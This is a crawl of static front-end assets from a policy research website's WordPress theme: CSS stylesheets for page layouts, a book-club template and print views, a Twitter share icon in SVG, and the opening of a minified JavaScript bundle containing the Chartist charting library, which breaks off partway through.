  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 2rem;
  line-height: 36px;
}

.more-from-nae__single-link:hover {
  background-image: none;
  color: #21d279;
}

.more-from-nae__single-text {
  margin-top: 0.5rem;
  display: block;
  font-size: 1.125rem;
}

.more-from-nae__more-link {
  font-size: 18px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  position: relative;
  background-image: none !important;
}

.more-from-nae__more-link::after {
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: 0px;
  right: -35px;
  content: "";
  width: 28px;
  height: 27px;
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
}

@media (max-width: 800px) {
  .more-from-nae .col:nth-child(3) {
    margin-top: 2rem;
  }
}

.upcoming-movies {
  margin: 8rem 0;
}

.upcoming-movies .col-1 img {
  max-height: 550px;
}

@media (max-width: 800px) {
  .upcoming-movies {
    margin: 4rem 0;
  }
  .upcoming-movies .col-1 {
    display: none;
  }
}

@media (max-width: 800px) {
  .upcoming-movies__moreText {
    margin-top: 1rem;
  }
}

.upcoming-movies__moreText p {
  font-size: 1.125rem;
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0.5rem;
}

.upcoming-movies__moreText p a {
  color: #6263f1;
  font-family: FoundersGroteskWeb-Medium;
}

.filmCards {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.filmCard {
  display: -ms-flexbox;
  display: flex;
  width: calc(50% - 37px / 2);
}

.filmCard:nth-child(odd) {
  margin-right: 37px;
}

@media (max-width: 800px) {
  .filmCard:nth-child(odd) {
    margin-right: 0;
    margin-bottom: 1rem;
  }
}

@media (max-width: 800px) {
  .filmCard {
    width: 100%;
    margin-right: 0;
  }
}

.filmCard__image, .filmCard__text {
  width: 50%;
}

.filmCard__image {
  margin-right: 37px;
}

.filmCard__date {
  font-family: FoundersGroteskWeb-Regular;
  display: block;
}

.filmCard__title {
  font-size: 2.5rem;
  font-family: FoundersGroteskWeb-Medium;
  line-height: 1;
}

.filmCard__partner {
  display: block;
  font-family: FoundersGroteskWeb-Regular;
  font-size: 1rem;
}

.slider {
  margin-left: -60px;
  padding-left: 60px;
  padding-right: 60px;
  width: calc(100% + 120px);
  background: url("../../img/film-club-pattern.png"), #6263f1;
  padding-top: 5rem;
  padding-bottom: 5rem;
  color: white;
  margin-top: 8rem;
  margin-bottom: 4rem;
}

@media (max-width: 800px) {
  .slider {
    margin-left: -20px;
    padding-left: 20px;
    padding-right: 20px;
    width: calc(100% + 40px);
  }
}

.slider__wrapper {
  width: 80%;
  margin: 0 auto;
  text-align: center;
}

@media (max-width: 800px) {
  .slider__wrapper {
    width: 100%;
  }
}

.slider__text {
  font-size: 1.125rem;
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0.5rem;
}

.splide__pagination {
  bottom: -2em !important;
}

.splide__arrow--prev {
  left: -4em !important;
}

.splide__arrow--next {
  right: -4em !important;
}

.youtube img {
  top: -102px;
}

@media (max-width: 900px) {
  .youtube img {
    top: -58px;
  }
}

@media (max-width: 768px) {
  .youtube img {
    top: -64px;
  }
}

@media (max-width: 400px) {
  .youtube img {
    top: -30px;
  }
}

[class^="page page--global-talent-chamber-network"] h1,
[class^="page page--global-talent-chamber-network"] h2,
[class^="page page--global-talent-chamber-network"] h3,
[class^="page page--global-talent-chamber-network"] h4,
[class^="page page--global-talent-chamber-network"] h5,
[class^="page page--global-talent-chamber-network"] h6 {
  max-width: 100%;
}

[class^="page page--global-talent-chamber-network"] h1 {
  font-family: FoundersGroteskWeb-Bold;
}

@media (max-width: 1100px) {
  [class^="page page--global-talent-chamber-network"] h1 {
    font-size: 3rem;
  }
}

[class^="page page--global-talent-chamber-network"] h2 {
  font-family: FoundersGroteskWeb-Bold;
  font-size: 4rem;
  line-height: 56px;
}

@media (max-width: 1100px) {
  [class^="page page--global-talent-chamber-network"] h2 {
    font-size: 2rem;
    line-height: 30px;
  }
}

@media (max-width: 600px) {
  [class^="page page--global-talent-chamber-network"] h2 {
    margin-top: 0;
  }
}

[class^="page page--global-talent-chamber-network"] .wp-block-columns {
  max-width: 100%;
}

[class^="page page--global-talent-chamber-network"] .wp-block-columns a {
  background-image: none;
}

[class^="page page--global-talent-chamber-network"] .wp-block-columns h2 {
  margin-bottom: 0;
}

[class^="page page--global-talent-chamber-network"] .wp-block-columns h2 + p {
  margin-top: 0;
}

.gtcn__hero h1 {
  margin-bottom: 0;
  font-size: 5rem;
  line-height: 72px;
  margin-top: 2rem;
}

@media (max-width: 600px) {
  .gtcn__hero h1 {
    font-size: 3rem;
    line-height: 48px;
  }
}

.gtcn__hero img {
  width: inherit;
  margin-bottom: 0;
}

.gtcn__hero p {
  margin-top: 0.5rem;
}

.gtcn__hero-img {
  -ms-transform: translateX(40px);
      transform: translateX(40px);
  opacity: 0;
  transition: 1s all;
  transition-delay: 500ms;
}

.gtcn__hero-img.animate {
  -ms-transform: translateX(0px);
      transform: translateX(0px);
  opacity: 1;
}

@media (max-width: 900px) {
  .gtcn__hero .wp-block-column {
    -ms-flex-preferred-size: 100% !important;
        flex-basis: 100% !important;
  }
}

.gtcn__member-benefits {
  font-family: FoundersGroteskWeb-Regular;
}

.gtcn__member-benefits .wp-block-column p:nth-child(2) {
  font-family: FoundersGroteskWeb-Medium;
  line-height: 22px;
}

.gtcn__member-benefits img {
  width: auto;
  margin-bottom: 16px;
  height: 100px;
}

.gtcn__engagement h2 {
  margin-bottom: 0;
}

.gtcn__engagement img {
  margin-top: -254px;
  height: 500px;
  object-fit: contain;
  margin-left: auto;
}

@media (max-width: 1100px) {
  .gtcn__engagement img {
    display: none;
  }
}

.gtcn__member-list {
  font-family: FoundersGroteskTextWeb-Regular;
  font-size: 18px;
  line-height: 24px;
}

@media (max-width: 900px) {
  .gtcn__member-list .wp-block-column:not(:only-child) {
    -ms-flex-preferred-size: calc(50% - 1em) !important;
        flex-basis: calc(50% - 1em) !important;
    margin-right: 1rem;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

@media (max-width: 600px) {
  .gtcn__member-list .wp-block-column:not(:only-child) {
    -ms-flex-preferred-size: calc(50% - 1em) !important;
        flex-basis: calc(50% - 1em) !important;
    margin-right: 1rem;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

.gtcn__member-list td {
  padding-bottom: 0.5rem;
}

.gtcn__member-list a:hover {
  color: #ccd4fa;
}

.gtcn__member-logos {
  margin-bottom: 0 !important;
}

@media (max-width: 900px) {
  .gtcn__member-logos .wp-block-column:not(:only-child) {
    -ms-flex-preferred-size: calc(50% - 1em) !important;
        flex-basis: calc(50% - 1em) !important;
    margin-right: 1rem;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

@media (max-width: 600px) {
  .gtcn__member-logos .wp-block-column:not(:only-child) {
    -ms-flex-preferred-size: calc(50% - 1em) !important;
        flex-basis: calc(50% - 1em) !important;
    margin-right: 1rem;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

.gtcn__member-logos img {
  margin: 0 auto;
  transition: 500ms all;
}

.gtcn__member-logos a:hover img {
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

.report__keyFindings {
  max-width: 700px;
  margin-bottom: 24px;
}

.report__keyFindings h2 {
  margin-bottom: 30px;
  font-size: 36px;
  line-height: 1.1;
  color: #000000;
  font-family: FoundersGroteskWeb-Medium;
  font-weight: normal;
  font-style: normal;
  position: relative;
}

.report__keyFindings h2::before {
  height: 50px;
  width: 50px;
  position: absolute;
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' width='490' height='490'%3E%3Cpath fill='none' stroke='%23000' stroke-width='36' stroke-linecap='round'%0Ad='m280,278a153,153 0 1,0-2,2l170,170m-91-117 110,110-26,26-110-110'/%3E%3C/svg%3E");
  background-image: url("../img/icon-magnifying-glass.svg");
}

.report__keyFindings-titleWrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}

.report__keyFindings-titleWrapper .wp-block-image {
  margin-right: 12px;
}

.report__keyFindings-titleWrapper img {
  width: 100%;
  margin: 0;
}

.report__keyFindings ul {
  padding-left: 0;
  margin: 0;
}

.report__keyFindings li {
  font-size: 21px;
  padding: 1.3rem 1.3rem 1.5rem 1.3rem;
  list-style: none;
}

.report__keyFindings li:nth-child(odd) {
  background-color: #e8eeee;
}

.report__partnerCredit.wp-block-group {
  display: -ms-flexbox;
  display: flex;
  background: #e8eeee;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  padding: 6px 24px 6px 24px;
  margin-bottom: 24px;
}

.report__partnerCredit.wp-block-group p {
  -ms-flex-preferred-size: 80%;
      flex-basis: 80%;
  margin: 0;
}

.report__partnerCredit.wp-block-group .wp-block-image {
  margin: 0;
}

.report__partnerCredit.wp-block-group img {
  max-height: 120px;
  margin: 0;
  width: 100%;
}

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--nae-changes.css?v=1.85
body_size: 2664
content:
/*
* This stylesheet was created in an effort to contain all CSS optimizations to the NAE site in one place without disrupting the original stylesheet. Ideally, this sheet would go away at some point when one discovers how to leverage the original SCSS stylesheets and partials to make future optimizations.

This is embedded via the html-header.twig file

Created by Michael Lopetrone
*
*/

.card__bg-img {
  background-repeat: no-repeat;
  background-color: white;
  background-size: contain;
}

.article__body > .is-data-caption {
  font-size: 0.8rem;
  margin-top: -2rem;
  color: #9c9da1;
}
.article__body
  .wp-block-wpdatatables-wpdatatables-gutenberg-block
  + .is-data-caption {
  margin-top: -1rem;
}
.article__body > p.is-data-source + .is-data-caption {
  margin-top: -1rem;
}
.article__body > .is-data-caption:last-child::after {
  font-size: 0.8rem;
  margin-top: -2rem;
  border: none;
}

.article__body > p.is-data-source a {
  cursor: pointer;
  color: #9c9da1;
  font-size: 16px;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  position: relative;
  fill: #9c9da1;
  background-image: none;
}
.article__body > p.is-data-source a:hover {
  color: #9c9da1;
}

/* START Sidebar - Related Items */
.article-content {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.article__body > p {
  margin-left: 0;
}

.article__body .cta--article-lg {
  max-width: 700px;
}

.article-flex-wrapper {
  margin-left: calc((100% - 700px) / 2);
  max-width: 100%;
}

.related-sidebar {
  max-width: 16%;
}

.sidebar__picks-article {
  justify-content: space-between;
}

.sidebar__picks-article:not(:last-child) {
  margin-bottom: 1.5rem;
}

.related-sidebar__link {
  font-size: 1rem;
}

.related-sidebar__picks {
  border-bottom: 1px solid rgba(112, 112, 112, 0.2);
  padding-bottom: 2rem;
}

.related-sidebar__picks-title,
.sidebar__heading {
  border-bottom: 1px solid #707070;
  padding-bottom: 0.5rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  font-style: normal;
}

.related-sidebar__img {
  filter: grayscale(1);
  width: 100%;
  height: 80px;
  width: 80px;
  object-fit: cover;
}

.related-sidebar__title:hover + .related-sidebar__img-link img,
.related-sidebar__img:hover {
  filter: none;
}

.related-sidebar__img-link {
  display: block;
  max-width: 30%;
}

.related-sidebar__link,
.related-sidebar__title {
  margin-top: 0;
  font-weight: 100;
  font-size: 1rem;
}

.related-sidebar__title {
  width: 70%;
  max-width: 70%;
  padding-right: 0.5rem;
}

.related-sidebar__title:hover .related-sidebar__link {
  text-decoration: underline;
}

.sidebar__featured {
  margin-top: 2rem;
}

.sidebar__featured-img {
  width: 100%;
}

.sidebar__featured-img {
  margin-top: 0.8rem;
  display: block;
}

.sidebar__featured-link {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  text-shadow: 0.03em 0 #fff, -0.03em 0 #fff, 0 0.03em #fff, 0 -0.03em #fff,
    0.06em 0 #fff, -0.06em 0 #fff, 0.09em 0 #fff, -0.09em 0 #fff, 0.12em 0 #fff,
    -0.12em 0 #fff, 0.15em 0 #fff, -0.15em 0 #fff;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 500;
  font-style: normal;
  font-size: 18px;
}

.sidebar__featured-imgLink:hover + .sidebar__featured-link,
.sidebar__featured-link:hover {
  background-image: none;
  color: #21d279;
}

.sidebar__featured-img {
  margin-bottom: 0.8rem;
}

.sidebar__featured-text {
  margin-top: 0.5rem;
}

@media (max-width: 800px) {
  .article-flex-wrapper {
    margin-left: 0;
  }
}

@media (max-width: 1264px) {
  .related-sidebar {
    max-width: 700px;
    margin: 0 auto;
  }
  .sidebar__picks-article {
    justify-content: flex-start;
  }
  .related-sidebar__title {
    margin-right: 1rem;
  }

  .sidebar__featured-flexWrapper {
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
  }

  .sidebar__featured-innerWrapper {
    max-width: 70%;
    margin-right: 1rem;
  }

  .sidebar__featured-img {
    max-width: 300px;
    margin-bottom: 0.8rem;
    height: 80px;
    width: 80px;
    object-fit: cover;
  }
}
/*END Sidebar - Related Items */

/* START Lit Club Template */
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0px);
  }
}

.lit__page {
  scroll-behavior: smooth;
  padding: 0px 60px 60px 60px;
  --lit-color-primary: #c0eaf1;
  --lit-color-secondary: #21d279;
  --lit-color-tertiary: #6263ed;
  --lit-color-grey: rgba(236, 242, 242, 0.7);
  --lit-color-text-black: #000000;
}
.img-aspect-2by3,
.img-aspect-3by2 {
  position: relative;
}
.img-aspect-2by3::before {
  display: block;
  content: "";
  width: 100%;
  padding-top: calc((3 / 2) * 100%);
}
.img-aspect-3by2::before {
  display: block;
  content: "";
  width: 100%;
  padding-top: calc((2 / 3) * 100%);
}
.img-aspect-2by3 img,
.img-aspect-3by2 img {
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.lit__heading {
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  display: inline-block;
  padding: 0;
  margin: 0;
}
.lit__heading--primary {
  font-size: 4rem;
}
.lit__heading--secondary {
  font-size: 2.25rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
}
.lit__heading--tertiary {
  font-size: 1.25rem;
}
.lit__page p,
.lit__page span {
  font-family: FoundersGroteskWeb-Regular, Helvetica, Arial sans-serif;
}
.lit__page p,
.lit__page a {
  font-size: 18px;
}
.lit__btn {
  //background: var(--lit-color-secondary);
  //padding: 0.5rem 2rem 0.75rem 2rem;
  //color: white;
}
a.lit__link {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  display: inline-block;
  margin: 0 auto;
}

a.lit__link:hover {
  background-image: none;
  color: #21d279;
}
.lit__btn:hover {
  background: var(--lit-color-tertiary);
}
.lit__header {
  font-family: FoundersGroteskWeb-Regular, Helvetica, Arial sans-serif;
  display: flex;
  padding-top: 30px;
  justify-content: space-between;
}
.lit__menu {
  width: 85%;
  display: flex;
  justify-content: space-between;
  max-width: 850px;
}
.lit__menu-link:hover {
  color: var(--lit-color-secondary);
}
.lit__social-icon {
  margin-right: 8px;
  height: 24px;
  width: 24px;
}
.lit__social-icon:hover path,
.lit__social-icon:hover path,
.lit__social-icon:hover circle {
  fill: var(--lit-color-secondary) !important;
}
.lit__social-icon--fb {
  margin-right: 4px;
}
.lit__intro {
  margin-top: 2rem;
  position: relative;
  //max-height: 686px;
}

.lit__intro-box {
  background: var(--lit-color-primary);
  padding: 2rem 2rem 3rem 2rem;
  max-width: 60%;
  position: relative;
  z-index: 20;
  margin-top: 1;
  animation-name: fadeInLeft;
  animation-duration: 1s;
}
.lit__intro-header {
  position: relative;
}
.lit__intro-by {
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-size: 3rem;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  position: relative;
}
.lit__intro-logo {
  bottom: 10px;
  position: relative;
  opacity: 0;
  animation-name: fadeIn;
  animation-duration: 2s;
  animation-fill-mode: forwards;
}
.lit__intro-img {
  position: absolute;
  right: 0;
  max-width: 50%;
  top: 0;
  z-index: 0;
  animation-name: fadeInRight;
  animation-duration: 2s;
  top: calc(115px / 2);
}
.lit__intro-logo {
  position: absolute;
  max-width: 150px;
  bottom: 1px;
  width: 200px;
  left: 74px;
}

.lit__bookMonth {
  margin: 4rem 0;
}
.lit__bookMonth-container {
  display: flex;
  margin-top: 2rem;
}
.lit__bookMonth-cover {
  width: 33.33333%;
  margin-right: 37px;
}
.lit__bookMonth-cover:hover + .lit__bookMonth-description h3 {
  color: var(--lit-color-secondary);
}

.lit__bookMonth-description {
  width: 40%;
  margin-right: 37px;
}

.lit__bookMonth-author {
  background: var(--lit-color-grey);
  width: 33.33333%;
}

.lit__bookMonth-author-container {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-bottom: 2.5rem;
  padding-top: 1.5rem;
}

.lit__bookMonth-author p:first-child {
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: semibold;
  font-size: 26px;
  margin: 0;
  margin-bottom: 1rem;
}

.lit__author-photo {
  height: 80px;
  width: 80px;
  border-radius: 1000px;
  margin-right: 1rem;
}

.lit__read-more {
  color: var(--lit-color-secondary);
}

.lit__list {
  margin-bottom: 4rem;
  padding-bottom: 4rem;
  border-bottom: 1px solid var(--lit-color-grey);
}
.lit__list-flexbox {
  display: grid;
  grid-template-columns: repeat(auto-fill, 17%);
  margin-top: 2rem;
  grid-column-gap: 37px;
  grid-row-gap: 2rem;
}

.flex {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.lit__past-selections {
  margin-left: -60px;
  padding-left: 60px;
  padding-right: 60px;
  width: calc(100% + 120px);
  background: url("../../img/film-club-pattern.png"), var(--lit-color-primary);
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.lit__past-selections h3 {
  font-weight: 100;
  font-size: 26px;
  margin-top: 0.5rem;
}

.lit__past-selections span {
  display: block;
}

.lit__past-selections a {
  display: block;
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 1rem;
  background-image: linear-gradient(transparent 95%, #21d279 0);
  margin-top: 0.5rem;
}

.lit__past-selections svg {
  width: 16px;
  position: relative;
  bottom: 4px;
  left: 4px;
}

.past-selections__single {
  width: 40%;
  margin-top: 1rem;
}

.past-selections__date {
  font-size: 1.5rem;
}

.partners-wrapper {
  width: calc(100% + 120px);
  background: rgba(109, 180, 208, 0.24);
  margin-left: -60px;
  padding-top: 4rem;
  padding-left: 60px;
  padding-right: 60px;
}

.partners-wrapper .lit__heading:first-child:not(.lit__bookCard-title) {
  display: block;
  text-align: center;
}

.lit__partners-text {
  text-align: center;
  margin-top: 0;
}

.lit__partners-img {
  border-radius: 100px;
  width: 80px;
  height: 80px;
  margin: 0 auto;
  display: block;
}

.lit__partners-cards {
  display: flex;
  justify-content: center;
  margin-top: 1rem;
  width: 500px;
  margin: 0 auto;
  justify-content: space-between;
}

.lit__partners-card.inactive {
  opacity: 0.4;
  filter: grayscale(1);
}

.lit__partners-card p {
  margin: 0;
  text-align: center;
}

.lit__bookCard:hover h3 {
  color: var(--lit-color-secondary);
}

.lit__bookCard h3 {
  margin-top: 0.5rem;
}
.lit__bookCard span {
  margin-top: 0.1rem;
  display: block;
}

.lit__list-seeMore-wrapper {
  // margin: 0 auto;
  margin-top: 1.5rem;
  // width: 282px;
  // text-align: center;
}

a.lit__list-seeMore {
  background-image: linear-gradient(transparent 95%, #21d279 0);
  padding-bottom: 1px;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 1.5rem;
}

a.lit__list-seeMore:hover {
  background-image: none;
  color: #21d279;
}

.lit__morefromNae {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.lit__morefromNae .lit__heading--secondary {
  margin-bottom: 2rem;
}

.lit__featured-wrapper {
  display: flex;
  width: 100%;
  justify-content: space-between;
  flex-wrap: wrap;
}

.lit__featuredCard {
  width: 48%;
}

.lit__featuredCard img {
  width: 100%;
}

.lit__featuredCard a:first-child:hover + a h3 {
  color: var(--lit-color-secondary);
}

.lit__featuredCard a:last-child:hover h3 {
  color: var(--lit-color-secondary);
}

.lit__featuredCard h3 {
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0 auto;
  font-size: 1.5rem;
  font-weight: 400;
  margin-top: 0.5rem;
}
.lit__featuredCard h3:hover {
  color: var(--lit-color-secondary);
}
.lit__featuredCard p {
  margin-top: 0;
}

.lit__sign-up {
  display: flex;
  justify-content: space-between;
}
.lit__sign-up-inner {
  width: 60%;
}
.lit__sign-up .cta {
  width: 40%;
  margin-right: 37px;
}
.cta__content {
  position: relative;
}
.cta__box {
  height: 40px;
  width: 40px;
  position: absolute;
  background: #21d279;
  right: 0;
  clip-path: polygon(100% 0, 0% 100%, 100% 100%);
  bottom: 0;
}
.lit__sign-up p {
  font-size: 1.5rem;
  margin-top: 0.5rem;
}

@media (max-width: 1280px) {
  .lit__list-flexbox {
    grid-template-columns: repeat(auto-fill, 17%);
  }
}

@media (max-width: 1160px) {
  .lit__intro-box {
    max-width: 75%;
  }
}

@media (max-width: 1024px) {
  .lit__list-flexbox {
    grid-template-columns: repeat(auto-fill, 21%);
  }
  .lit__bookMonth-container {
    flex-wrap: wrap;
  }
  .lit__bookMonth-description {
    margin-top: 1rem;
    width: 100%;
    margin-right: 0;
  }
  .lit__bookMonth-author {
    width: 100%;
  }
}

@media (max-width: 800px) {
  .lit__page {
    padding: 20px 20px 60px 20px;
  }
  .lit__heading--primary {
    font-size: 3rem;
  }
  .lit__header {
    flex-wrap: wrap;
    flex-direction: column-reverse;
  }
  .lit__menu {
    width: 100%;
    max-width: 100%;
    background: var(--lit-color-grey);
    padding: 0.5rem 0.5rem 1rem 1rem;
    flex-wrap: wrap;
  }
  .lit__menu-link {
    width: 50%;
    padding-bottom: 0.5rem;
  }

  .lit__social {
    align-self: flex-end;
    margin-bottom: 1rem;
  }
  .lit__intro-box {
    max-width: 100%;
    padding: 1rem 1rem 2rem 1rem;
  }
  .lit__intro-by {
    display: block;
    font-size: 2rem;
  }
  .lit__intro-logo {
    left: 45px;
    bottom: 5px;
    width: 100px;
  }

  .lit__bookMonth-cover {
    width: 50%;
  }

  .partners-wrapper,
  .lit__past-selections {
    padding-left: 20px;
    padding-right: 20px;
    margin-left: calc((48% + 24px) - 50vw);
    width: calc(100vw - 23px);
  }

  .past-selections__single {
    width: 100%;
  }

  .lit__list-flexbox {
    grid-template-columns: repeat(auto-fill, 200px);
  }

  .lit__sign-up {
    flex-wrap: wrap;
    flex-direction: column-reverse;
  }
  .lit__sign-up-inner {
    width: 100%;
  }
  .lit__sign-up .cta {
    width: 100%;
  }
  .cta__box {
    bottom: 0;
  }
}
@media (max-width: 600px) {
  .lit__partners-cards {
    flex-wrap: wrap;
    width: 100%;
  }
  .lit__partners-card {
    margin-bottom: 1rem;
    width: 70px;
  }
  .lit__partners-img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 460px) {
  .lit__list-flexbox {
    grid-template-columns: repeat(auto-fill, 130px);
  }
  .partners-wrapper,
  .lit__past-selections {
    margin-left: calc((48% + 14px) - 50vw);
    width: calc(100vw - 16px);
  }
  .lit__featuredCard {
    width: 100%;
  }
}
/* END Lit Club Template */


--- FILE ---
content_type: text/css
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--print.css?v=1.85
body_size: 813
content:
.tax-state a {
  display: none;
}

.tax-state #global-cta {
  display: none;
}

.tax-state .header {
  padding-bottom: 0;
}

.tax-state .header__logo {
  width: 80px;
}

.tax-state .header__nav {
  display: none;
}

.tax-state .module--nav-bar {
  display: none;
}

.tax-state .share-button {
  display: none;
}

.tax-state #overview .district__row {
  -ms-flex-direction: row-reverse;
      flex-direction: row-reverse;
  position: relative;
  padding-top: 0;
}

.tax-state #overview .district__col.district__col--4-12 {
  -ms-flex-preferred-size: 30%;
      flex-basis: 30%;
  -ms-flex-item-align: center;
      align-self: center;
}

.tax-state .district__print-title {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 40px;
  display: block !important;
}

.tax-state .district__sub-h,
.tax-state .district__h--states {
  display: none;
}

.tax-state .district__stats-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.tax-state .district__stats-grid-item {
  -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
}

.tax-state .district__stats-grid
.district__stats-grid-item:first-child
.district__stats-number {
  font-size: 29px;
}

.tax-state .district__section-h {
  font-size: 36px;
  margin-bottom: 1rem;
}

.tax-state .district__section--overview .district__col--4-12 {
  width: 40%;
}

.tax-state .district__section--overview .district__col--8-12 {
  width: 60%;
}

.tax-state .district__row {
  display: -ms-flexbox;
  display: flex;
}

.tax-state .district__col--4-12 {
  width: 100%;
}

.tax-state .district__col--8-12 {
  width: 100%;
}

.tax-state #workforce {
  page-break-after: always;
}

.tax-state #undocumented-immigrants {
  page-break-after: always;
}

.tax-state .module--recent-news,
.tax-state .module--dashboard,
.tax-state .module--dashboard-results-count,
.tax-state .module--pagination,
.tax-state .module--issues-filter-bar {
  display: none;
}

.tax-state footer {
  display: none;
}

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=style--print.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/share-icon--twitter.svg
body_size: -106
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="14" viewBox="0 0 17 14">
  <path fill="#21D279" fill-rule="evenodd" d="M14.409227,4.20998307 C15.1014067,3.77384205 15.6325253,3.08227586 15.8817867,2.25845394 C15.233707,2.6632978 14.5175598,2.95607764 13.7534777,3.1145826 C13.143746,2.42806433 12.2722897,2 11.3078398,2 C9.45755317,2 7.95814991,3.5800016 7.95814991,5.52850197 C7.95814991,5.80512845 7.98595214,6.07468783 8.04347401,6.33213218 C5.25941578,6.18473267 2.79076911,4.78140856 1.13701552,2.64512525 C0.848447497,3.16809064 0.683551486,3.77384205 0.683551486,4.41997689 C0.683551486,5.64359474 1.27506799,6.72385142 2.17432647,7.35787123 C1.62499266,7.33969869 1.10825458,7.17917457 0.655749252,6.91668229 L0.655749252,6.96009447 C0.655749252,8.67033263 1.81002133,10.0968772 3.3448964,10.4199446 C3.06303927,10.5027306 2.76776036,10.5441237 2.46097709,10.5441237 C2.2452701,10.5441237 2.0343566,10.5229224 1.83111268,10.4815293 C2.25677447,11.8828343 3.49445325,12.904535 4.96126079,12.9317938 C3.81369959,13.8787852 2.36894211,14.442134 0.799553912,14.442134 C0.52920115,14.442134 0.261724482,14.4269902 0,14.3936739 C1.4831054,15.3941733 3.24423314,15.9787234 5.13670247,15.9787234 C11.3011289,15.9787234 14.6699928,10.60167 14.6699928,5.93839376 C14.6699928,5.78493674 14.6680754,5.6324893 14.6613645,5.48206103 C15.316155,4.98433529 15.8856215,4.3624305 16.3333333,3.65471094 C15.7322299,3.93537576 15.0860676,4.12517787 14.409227,4.20998307 Z" transform="translate(0 -2)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/scripts.js?ver=1.85
body_size: 87123
content:
!function(t,n){"function"==typeof define&&define.amd?define("Chartist",[],function(){return t.Chartist=n()}):"object"==typeof exports?module.exports=n():t.Chartist=n()}(this,function(){var t={version:"0.10.0"};return function(l,n,d){"use strict";d.namespaces={svg:"http://www.w3.org/2000/svg",xmlns:"http://www.w3.org/2000/xmlns/",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",ct:"http://gionkunz.github.com/chartist-js/ct"},d.noop=function(t){return t},d.alphaNumerate=function(t){return String.fromCharCode(97+t%26)},d.extend=function(t){var n,e,r;for(t=t||{},n=1;n<arguments.length;n++)for(var i in e=arguments[n])"object"!=typeof(r=e[i])||null===r||r instanceof Array?t[i]=r:t[i]=d.extend(t[i],r);return t},d.replaceAll=function(t,n,e){return t.replace(new RegExp(n,"g"),e)},d.ensureUnit=function(t,n){return"number"==typeof t&&(t+=n),t},d.quantity=function(t){if("string"!=typeof t)return{value:t};t=/^(\d+)\s*(.*)$/g.exec(t);return{value:+t[1],unit:t[2]||void 0}},d.querySelector=function(t){return t instanceof Node?t:n.querySelector(t)},d.times=function(t){return Array.apply(null,new Array(t))},d.sum=function(t,n){return t+(n||0)},d.mapMultiply=function(n){return function(t){return t*n}},d.mapAdd=function(n){return function(t){return 